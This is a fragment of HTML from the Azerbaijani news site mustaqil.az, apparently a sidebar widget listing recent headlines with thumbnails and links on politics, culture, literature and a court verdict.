                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/turkdilli-erm%c9%99ni-qiz-h%c9%99r-k%c9%99si-soka-saldi-video/" title="Permanent Link to Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video"><img post-id="169075" fifu-featured="1" width="100" height="59" src="https://axar.az/media/2026/01/27/turkdilli-ermeni.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video" title="Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video" title="Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video" title="Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/turkdilli-erm%c9%99ni-qiz-h%c9%99r-k%c9%99si-soka-saldi-video/" rel="bookmark" title="Permanent Link to Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video">Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/soz%c9%99-q%c9%99l%c9%99m%c9%99-v%c9%99-insana-s%c9%99daq%c9%99t-foto/" title="Permanent Link to Sözə, qələmə və insana sədaqət -FOTO"><img post-id="169072" fifu-featured="1" width="67" height="100" src="https://muasirmedia.az/wp-content/uploads/2026/01/7213c75d-7650-4fc1-82b5-a4ce88b4c496.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Sözə, qələmə və insana sədaqət -FOTO" title="Sözə, qələmə və insana sədaqət -FOTO" title="Sözə, qələmə və insana sədaqət -FOTO" title="Sözə, qələmə və insana sədaqət -FOTO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/soz%c9%99-q%c9%99l%c9%99m%c9%99-v%c9%99-insana-s%c9%99daq%c9%99t-foto/" rel="bookmark" title="Permanent Link to Sözə, qələmə və insana sədaqət -FOTO">Sözə, qələmə və insana sədaqət -FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/dunya-sulh-ressamlari-kataloqunun-teqdimati-ve-beynelxalq-sergi/" title="Permanent Link to “DÜNYA SÜLH RƏSSAMLARI” KATALOQUNUN TƏQDİMATI VƏ BEYNƏLXALQ SƏRGİ"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/rəsm-sərgi-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“DÜNYA SÜLH RƏSSAMLARI” KATALOQUNUN TƏQDİMATI VƏ BEYNƏLXALQ SƏRGİ" title="“DÜNYA SÜLH RƏSSAMLARI” KATALOQUNUN TƏQDİMATI VƏ BEYNƏLXALQ SƏRGİ" title="“DÜNYA SÜLH RƏSSAMLARI” KATALOQUNUN TƏQDİMATI VƏ BEYNƏLXALQ SƏRGİ" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/rəsm-sərgi-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/rəsm-sərgi-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/rəsm-sərgi-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/dunya-sulh-ressamlari-kataloqunun-teqdimati-ve-beynelxalq-sergi/" rel="bookmark" title="Permanent Link to “DÜNYA SÜLH RƏSSAMLARI” KATALOQUNUN TƏQDİMATI VƏ BEYNƏLXALQ SƏRGİ">“DÜNYA SÜLH RƏSSAMLARI” KATALOQUNUN TƏQDİMATI VƏ BEYNƏLXALQ SƏRGİ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/jurnalistikanin-4-v%c9%99-%c9%99la-h%c9%99diyy%c9%99si-aydin-can-yazdi/" title="Permanent Link to Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı" title="Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı" title="Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can.jpg 395w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/jurnalistikanin-4-v%c9%99-%c9%99la-h%c9%99diyy%c9%99si-aydin-can-yazdi/" rel="bookmark" title="Permanent Link to Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı">Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/aygun-kazimovanin-ad-gunund%c9%99-yarim-milyon-pul-yigildi/" title="Permanent Link to Aygün Kazımovanın ad günündə yarım milyon pul yığıldı"><img post-id="169056" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2024/05/22/aygun-kazimova.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Aygün Kazımovanın ad günündə yarım milyon pul yığıldı" title="Aygün Kazımovanın ad günündə yarım milyon pul yığıldı" title="Aygün Kazımovanın ad günündə yarım milyon pul yığıldı" title="Aygün Kazımovanın ad günündə yarım milyon pul yığıldı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/aygun-kazimovanin-ad-gunund%c9%99-yarim-milyon-pul-yigildi/" rel="bookmark" title="Permanent Link to Aygün Kazımovanın ad günündə yarım milyon pul yığıldı">Aygün Kazımovanın ad günündə yarım milyon pul yığıldı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/orduya-boyuk-s%c9%99rmay%c9%99-qoymusuq-az%c9%99rbaycanla-muharib%c9%99/" title="Permanent Link to Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;"><img post-id="169053" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2025/01/31/pasinyan-yeni.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;" title="Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;" title="Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;" title="Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/orduya-boyuk-s%c9%99rmay%c9%99-qoymusuq-az%c9%99rbaycanla-muharib%c9%99/" rel="bookmark" title="Permanent Link to Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;">Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sozun-yuku-sevil-azadqizi-yazdi/" title="Permanent Link to SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/sevil-isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı" title="SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı" title="SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/sevil-isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/sevil-isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/sevil-isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sozun-yuku-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı">SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/o-yaxinda-olan-uzagi-uzaqda-olan-yaxini-yaxsi-gorur/" title="Permanent Link to O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;"><img post-id="169048" fifu-featured="1" width="100" height="56" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/623298991_25691834407092754_4754736929979602663_n.jpg?stp=cp6_dst-jpg_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=BUg9y4N9P6YQ7kNvwFF-1oC&amp;_nc_oc=AdnF3T4-0-328hDWFk-eclv38a-oeGEXBNSOOAiHpAN-fBALVSLEjFg3ElG6_d9bAFk&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=hpm5esXq30V0v-MuBbWaWw&amp;oh=00_Afquyb-u8Z2PuRDurQTPI3b5rJkVFt-8Y8UBJmI4aFQvFg&amp;oe=697F79AC" class="clean-grid-recent-post-img wp-post-image" alt="O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;" title="O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;" title="O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;" title="O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/o-yaxinda-olan-uzagi-uzaqda-olan-yaxini-yaxsi-gorur/" rel="bookmark" title="Permanent Link to O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;">O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/erm%c9%99ni-aliml%c9%99ri-d%c9%99-onun-kimi-dusunur-v%c9%99-yazirlar/" title="Permanent Link to Erməni alimləri də onun kimi düşünür və yazırlar&#8230;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2022/10/Sabir_Rustamkhanli_in_2016-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Erməni alimləri də onun kimi düşünür və yazırlar&#8230;" title="Erməni alimləri də onun kimi düşünür və yazırlar&#8230;" title="Erməni alimləri də onun kimi düşünür və yazırlar&#8230;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2022/10/Sabir_Rustamkhanli_in_2016-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2022/10/Sabir_Rustamkhanli_in_2016-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2022/10/Sabir_Rustamkhanli_in_2016-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/erm%c9%99ni-aliml%c9%99ri-d%c9%99-onun-kimi-dusunur-v%c9%99-yazirlar/" rel="bookmark" title="Permanent Link to Erməni alimləri də onun kimi düşünür və yazırlar&#8230;">Erməni alimləri də onun kimi düşünür və yazırlar&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/orxan-saffari-az%c9%99rbaycan-insanin-ic-s%c9%99si-elgiz-ekb%c9%99r/" title="Permanent Link to Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər."><img post-id="169043" fifu-featured="1" width="100" height="79" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/622482239_1191684529702774_5558590081150222068_n.jpg?stp=cp6_dst-jpg_s640x640_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=Pf7KHKTVO68Q7kNvwEkjtYy&amp;_nc_oc=Adn2E2quLCRvS3zTVGIgWcBP15a901XMRm7yIIHqHdbMqgL7pTU2uaJ7nCBPK3EivzA&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=8p0RubMbfwTcUM4H6_JoRA&amp;oh=00_AfonAey_5zEDJPa5ScB7jWZLOwElr0Fx0dMSBZfmqETUBQ&amp;oe=697EF185" class="clean-grid-recent-post-img wp-post-image" alt="Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər." title="Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər." title="Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər." title="Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/orxan-saffari-az%c9%99rbaycan-insanin-ic-s%c9%99si-elgiz-ekb%c9%99r/" rel="bookmark" title="Permanent Link to Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər.">Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/on-manat-al%c9%99mz%c9%99r-sadiqqizinin-hekay%c9%99-ai/" title="Permanent Link to On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai.."><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/aləmzər-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai.." title="On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai.." title="On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai.." decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/aləmzər-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/aləmzər-480x487.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2026/01/aləmzər.jpg 540w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/on-manat-al%c9%99mz%c9%99r-sadiqqizinin-hekay%c9%99-ai/" rel="bookmark" title="Permanent Link to On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai..">On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai..</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99hid-mayor-ruf%c9%99t-esg%c9%99rovun-xatir%c9%99sin%c9%99-h%c9%99sr-olunmus-uzguculuk-turniri-kecirildi/" title="Permanent Link to Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/59acf80b-0d33-4869-9733-3547fb5d6a8e-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi" title="Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi" title="Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/59acf80b-0d33-4869-9733-3547fb5d6a8e-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/59acf80b-0d33-4869-9733-3547fb5d6a8e-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/59acf80b-0d33-4869-9733-3547fb5d6a8e-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99hid-mayor-ruf%c9%99t-esg%c9%99rovun-xatir%c9%99sin%c9%99-h%c9%99sr-olunmus-uzguculuk-turniri-kecirildi/" rel="bookmark" title="Permanent Link to Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi">Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/rasif-imanoglu-seirin%c9%99-baxis/" title="Permanent Link to Rasif İmanoğlu şeirinə baxış&#8230;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Rasif İmanoğlu şeirinə baxış&#8230;" title="Rasif İmanoğlu şeirinə baxış&#8230;" title="Rasif İmanoğlu şeirinə baxış&#8230;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-480x480.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu.jpg 640w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/rasif-imanoglu-seirin%c9%99-baxis/" rel="bookmark" title="Permanent Link to Rasif İmanoğlu şeirinə baxış&#8230;">Rasif İmanoğlu şeirinə baxış&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/socar-aqsnin-54-milyonluq-m%c9%99nims%c9%99m%c9%99d%c9%99-ittiham-olunan-sabiq-bas-direktoruna-hokm-oxunub/" title="Permanent Link to “SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub"><img post-id="169022" fifu-featured="1" width="100" height="67" src="https://apa.az/storage/news/2025/september/08/big/68be79fc7f1ae68be79fc7f1af175731353268be79fc7f1ac68be79fc7f1ad.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub" title="“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub" title="“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub" title="“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/socar-aqsnin-54-milyonluq-m%c9%99nims%c9%99m%c9%99d%c9%99-ittiham-olunan-sabiq-bas-direktoruna-hokm-oxunub/" rel="bookmark" title="Permanent Link to “SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub">“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99rbaycanda-butun-qadinlar-h%c9%99d%c9%99fd%c9%99dir-aynur-camal-yazdi/" title="Permanent Link to Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı"><img post-id="169018" fifu-featured="1" width="100" height="64" src="https://axar.az/media/2022/12/01/aynur-camalqizi.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı" title="Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı" title="Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı" title="Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99rbaycanda-butun-qadinlar-h%c9%99d%c9%99fd%c9%99dir-aynur-camal-yazdi/" rel="bookmark" title="Permanent Link to Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı">Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-liderin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirildi-fotolar/" title="Permanent Link to Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5790-100x100.webp" class="clean-grid-recent-post-img wp-post-image" alt="Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR" title="Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR" title="Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5790-100x100.webp 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5790-480x480.webp 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-liderin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirildi-fotolar/" rel="bookmark" title="Permanent Link to Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR">Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/t%c9%99ran%c9%99-memmedin-yeni-hekay%c9%99si-m%c9%99l%c9%99k-gozlu-qadin/" title="Permanent Link to Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın"><img post-id="169008" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/448886344_122171759810074077_4340986377298283650_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=UdjGorbIzmkQ7kNvwESn1Tf&amp;_nc_oc=Adn54kX07JqDcjHUsec7RotIXNB_9XAE7Q4kOACXqSeuXcmuq5oncWyE1z0Q2QKGIME&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=RPcoQKggMc1GjpEByhaQ4Q&amp;oh=00_AfqANHhldTY-r5rzZFeji_pPNGn0bgsPWTeQi0Rw5myKIQ&amp;oe=697E40D2" class="clean-grid-recent-post-img wp-post-image" alt="Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın" title="Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın" title="Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın" title="Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/t%c9%99ran%c9%99-memmedin-yeni-hekay%c9%99si-m%c9%99l%c9%99k-gozlu-qadin/" rel="bookmark" title="Permanent Link to Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın">Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ulker-nicatli-ogul-q%c9%99bri-ust%c9%99-s%c9%99ssizc%c9%99-duran-s%c9%99hid-anasinin-gozudur-bayraq/" title="Permanent Link to Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq"><img post-id="169005" fifu-featured="1" width="76" height="100" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/578265462_2924840804369979_267884085726814483_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=kCMHKlvhkt0Q7kNvwF45-Fm&amp;_nc_oc=Adnej5nqHoPLjbc3zgZVZc2M42RFUAJwTK_58dsnS_1dfJ9datOaeUlK3VbPXe2TlC8&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=yRgNJkTeuG7VjsKrmvTRQA&amp;oh=00_AfqoXOBTNw3-ZhC_R1ej5JN6KBMUIjToSAjbGpmgPwmVpA&amp;oe=697E6441" class="clean-grid-recent-post-img wp-post-image" alt="Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq" title="Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq" title="Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq" title="Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ulker-nicatli-ogul-q%c9%99bri-ust%c9%99-s%c9%99ssizc%c9%99-duran-s%c9%99hid-anasinin-gozudur-bayraq/" rel="bookmark" title="Permanent Link to Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq">Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/durbin-missiyasinin-h%c9%99d%c9%99fi-qafqazda-ikinci-ukrayna-ssenarisini-reallasdirmaqdir/" title="Permanent Link to “Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır"><img post-id="169002" fifu-featured="1" width="100" height="55" src="https://bakivaxti.az/uploads/img/posts/2026/01/23/sdkfkaKEKjpg-1769170565.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır" title="“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır" title="“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır" title="“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır" decoding="async" loading="lazy" /></a>
                        </div>
